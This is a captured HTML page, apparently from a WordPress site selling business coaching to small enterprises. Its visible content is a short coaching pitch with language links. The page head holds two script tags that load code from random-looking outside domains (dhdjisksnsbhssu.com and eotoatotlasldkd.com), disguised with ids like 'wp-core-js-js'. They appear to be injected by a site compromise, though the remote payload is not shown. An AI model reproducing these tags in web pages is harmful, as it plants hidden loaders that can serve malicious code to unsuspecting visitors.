

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edgeware.eu/coaching/
body_size: 7419
content:
<!DOCTYPE html><html lang="en-GB"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://edgeware.eu/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://edgeware.eu/wp-content/cache/autoptimize/css/autoptimize_13ba5b669b4d8834a9876e469c1b0f0b.css" rel="stylesheet"><title>Coaching - Edgeware Europe</title><link rel="canonical" href="https://edgeware.eu/coaching/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Coaching - Edgeware Europe" /><meta property="og:url" content="https://edgeware.eu/coaching/" /><meta property="og:site_name" content="Edgeware Europe" /><meta property="article:modified_time" content="2016-10-14T17:06:11+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Estimated reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://edgeware.eu/coaching/","url":"https://edgeware.eu/coaching/","name":"Coaching - Edgeware Europe","isPartOf":{"@id":"https://edgeware.eu/#website"},"datePublished":"2016-09-19T14:43:28+00:00","dateModified":"2016-10-14T17:06:11+00:00","breadcrumb":{"@id":"https://edgeware.eu/coaching/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://edgeware.eu/coaching/"]}]},{"@type":"BreadcrumbList","@id":"https://edgeware.eu/coaching/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://edgeware.eu/"},{"@type":"ListItem","position":2,"name":"Coaching"}]},{"@type":"WebSite","@id":"https://edgeware.eu/#website","url":"https://edgeware.eu/","name":"Edgeware Europe","description":"Creative Entrepreneurship","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edgeware.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script> <link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Edgeware Europe &raquo; Feed" href="https://edgeware.eu/feed/" /><link rel="alternate" type="application/rss+xml" title="Edgeware Europe &raquo; Comments Feed" href="https://edgeware.eu/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edgeware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedgeware.eu%2Fcoaching%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edgeware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedgeware.eu%2Fcoaching%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-CJX9WDMH6W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/edgeware.eu\/coaching\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CJX9WDMH6W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-CJX9WDMH6W', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/edgeware.eu","hash_tracking":"false","v4_id":"G-CJX9WDMH6W"};</script> <script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768690761" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/edgeware.eu\/wp-admin\/admin-ajax.php","nonce":"14ef07b3a9","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script type="text/javascript" src="https://edgeware.eu/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768690761" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://edgeware.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edgeware.eu/wp-json/wp/v2/pages/950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edgeware.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://edgeware.eu/?p=950' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://edgeware.eu/wp-content/uploads/cropped-E-red-logo-270x270.png" /></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-950 wp-theme-Divi cookies-not-set et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db"><div id="page-container"><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://edgeware.eu/"> <img src="https://edgeware.eu/wp-content/uploads/2015/08/logo.png" width="241" height="61" alt="Edgeware Europe" id="logo" data-height-percentage="54" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav et_disable_top_tier"><li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://edgeware.eu/workshops/">Workshops</a><ul class="sub-menu"><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://edgeware.eu/workshops/rethink-deinleben/">ReTHINK #DeinLeben</a></li><li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://edgeware.eu/rethink-your-life/">ReTHINK #YourLife</a></li><li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://edgeware.eu/workshops/ditliv/">Dit liv, dine valg</a></li></ul></li><li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3126"><a href="https://edgeware.eu/web/">Web</a><ul class="sub-menu"><li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://edgeware.eu/web/rethink-urbiz/">ReTHINK ENGLISH #YourBusiness 2.0</a></li><li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://edgeware.eu/web/de-rethink-webinar/">ReTHINK DEUTSCH #YourBusiness 2.0</a></li><li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://edgeware.eu/web/rethink/">ReTHINK DANSK #YourBusiness 2.0</a></li></ul></li><li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-950 current_page_item menu-item-has-children menu-item-3132"><a href="https://edgeware.eu/coaching/" aria-current="page">Coaching</a><ul class="sub-menu"><li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://edgeware.eu/coaching-en/">Coaching in english</a></li><li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://edgeware.eu/coaching-dk/">Coaching på dansk</a></li></ul></li><li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://edgeware.eu/contact-us-2/">Contact us</a></li><li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://edgeware.eu/about-edgeware/">About Edgeware</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div></header><div id="et-main-area"><div id="main-content"><article id="post-950" class="post-950 page type-page status-publish hentry"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular" > <span class="et_parallax_bg_wrap"><span
 class="et_parallax_bg et_pb_parallax_css et_pb_inner_shadow"
 style="background-image: url(https://edgeware.eu/wp-content/uploads/2016/09/coaching.jpg);"
 ></span></span><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h1><strong><span style="color: #ffffff;">BUSINESS COACHING</span></strong></h1></div></div><div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div></div><div class="et_pb_section et_pb_section_1 et_pb_section_parallax et_pb_inner_shadow et_section_regular" ><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>As a sole trader or small enterprise, you often have limited resources when it comes to making important decisions or handling unexpected challenges in you business.</p><p>There’s no HR department you can go to, and this means you have to choose your solutions carefully, which again means you’ll need time to think before making decisions.</p><p>That’s were our coaching comes in. If you are stuck, or even if you just want to stop and figure out what should come next in your business, then coaching can be a good way to move forward.</p></div></div><div class="et_pb_module et_pb_divider_2 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_light" href="https://edgeware.eu/coaching-en/">Coaching in english</a></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_light" href="https://edgeware.eu/coaching-dk/">Coaching på dansk</a></div><div class="et_pb_module et_pb_divider_3 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p style="text-align: center;">Kommt bald:<br /> Coaching auf Deutsch</p></div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_pb_section_parallax et_pb_with_background et_section_regular" > <span class="et_parallax_bg_wrap"><span
 class="et_parallax_bg et_pb_parallax_css et_pb_inner_shadow"
 style="background-image: url(https://edgeware.eu/wp-content/uploads/2016/09/coaching.jpg);"
 ></span></span><div class="et_pb_row et_pb_row_3"><div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint"> <span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="2756" height="755" src="https://edgeware.eu/wp-content/uploads/2015/08/makemoney-havefun-change-element.png" alt="" title="" srcset="https://edgeware.eu/wp-content/uploads/2015/08/makemoney-havefun-change-element.png 2756w, https://edgeware.eu/wp-content/uploads/2015/08/makemoney-havefun-change-element-300x82.png 300w, https://edgeware.eu/wp-content/uploads/2015/08/makemoney-havefun-change-element-1024x281.png 1024w, https://edgeware.eu/wp-content/uploads/2015/08/makemoney-havefun-change-element-1080x296.png 1080w" sizes="(max-width: 2756px) 100vw, 2756px" class="wp-image-41" /></span></div></div></div></div></div></div></div></article></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/makemoneyhavefunchangetheworld" class="icon"> <span>Facebook</span> </a></li></ul><div id="footer-info">Edgeware Europe © 2016</div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var et_animation_data = [{"class":"et_pb_image_0","style":"fade","repeat":"once","duration":"500ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://edgeware.eu/wp-admin/admin-ajax.php","images_uri":"https://edgeware.eu/wp-content/themes/Divi/images","builder_images_uri":"https://edgeware.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7215ddc45d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a77f28f730","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"950","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://edgeware.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button><button data-link-url="https://edgeware.eu/privacy-and-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div> <script defer src="https://edgeware.eu/wp-content/cache/autoptimize/js/autoptimize_e015bee4701aab8dcec5e028876376e2.js"></script></body></html>